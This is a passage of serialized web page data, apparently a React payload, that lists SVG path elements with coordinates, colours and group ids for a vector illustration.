372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 